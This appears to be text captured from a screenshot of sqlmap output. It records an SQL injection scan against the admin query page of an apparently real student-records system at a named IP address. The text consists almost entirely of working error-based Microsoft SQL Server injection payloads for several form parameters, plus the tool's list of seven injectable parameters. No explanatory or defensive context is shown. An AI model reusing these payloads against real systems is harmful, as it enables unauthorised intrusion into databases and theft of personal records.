 sqlmap - Python sqlmap/sqlmap.py -u 202.195.243.37/tasi/admin/quer...
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: txtStuName=w&txtStuNo=w&cboCollege=%' AND 1369=CONVERT(INT,(SELECT
CHAR(113)+CHAR(121)+CHAR(110)+CHAR(111)+CHAR(113)+(SELECT (CASE WHEN (1369=1369)
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(110)+CHAR(101)+CHAR(
113))) AND '%'='&cboDegreeType=0&cboSubjectClass=&cboSubject=&txtMajor=&inputSta
rtDate=&inputEndDate=&check=-1&catalog=-1&authorize=-1&convert=-1&publish=-1&pub
lic=-1
Place: POST
Parameter: txtMajor
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: txtStuName=w&txtStuNo=w&cboCollege=&cboDegreeType=0&cboSubjectClass
=&cboSubject=&txtMajor=%' AND 2959=CONVERT(INT,(SELECT CHAR(113)+CHAR(121)+CHAR(
110)+CHAR(111)+CHAR(113)+(SELECT (CASE WHEN (2959=2959) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(122)+CHAR(110)+CHAR(101)+CHAR(113))) AND '%'='&inputSta
rtDate=&inputEndDate=&check=-1&catalog=-1&authorize=-1&convert=-1&publish=-1&pub
lic=-1
Place: POST
Parameter: inputEndDate
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: txtStuName=w&txtStuNo=w&cboCollege=&cboDegreeType=0&cboSubjectClass
=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=') AND 9783=CONVERT(INT,(SE
LECT CHAR(113)+CHAR(121)+CHAR(110)+CHAR(111)+CHAR(113)+(SELECT (CASE WHEN (9783=
9783) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(110)+CHAR(101)+
CHAR(113))) AND ('enPt'='enPt&check=-1&catalog=-1&authorize=-1&convert=-1&publis
h=-1&public=-1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: txtStuName, type: Single quoted string (default)
[1] place: POST, parameter: txtStuNo, type: Single quoted string
[2] place: POST, parameter: cboCollege, type: Single quoted string
[3] place: POST, parameter: cboSubjectClass, type: Single quoted string
[4] place: POST, parameter: txtMajor, type: Single quoted string
[5] place: POST, parameter: inputStartDate, type: Single quoted string
[6] place: POST, parameter: inputEndDate, type: Single quoted string
[q] Quit